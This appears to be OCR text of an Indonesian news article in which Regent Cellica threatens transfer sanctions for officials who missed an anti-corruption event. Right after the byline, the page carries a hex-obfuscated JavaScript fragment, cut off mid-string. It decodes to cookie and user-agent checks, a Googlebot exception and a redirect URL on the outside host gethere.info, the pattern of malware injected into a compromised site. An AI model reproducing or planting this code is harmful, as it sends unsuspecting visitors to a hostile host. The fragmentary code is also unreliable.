
eselon II dan III yang tidak hadir dalam kegiatan yang menurutnya
sangat penting. Acara ini sangat bermanfaat bagi pejabat dalam
menjalankan tugas untuk mencegah tindakan korupsi. “Tidak ada satu
orang pun yang berniat untuk masuk “pesantren”. Tidak ada orang
yang ingin membuat malu dirinya dan keluarganya,” ujarnya lagi.
Cellica juga menegaskan, para pejabat yang mangkir dari kegiatan
pasti diberikan sanksi. Diantaranya yaitu ikut dalam mutasi. “Kalau
tidak saya mutasi. Mau ikut saya hayu, kalau tidak keluar dari barisan,”
kata dia serius.
Kehadiran dalam kegiatan tersebut menurut Cellica masuk dalam
penilaian pejabat. “Yang hadir salah satu bentuk loyalitas yang tidak
hadir berarti tidak loyal,” utasnya. (K+3)var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x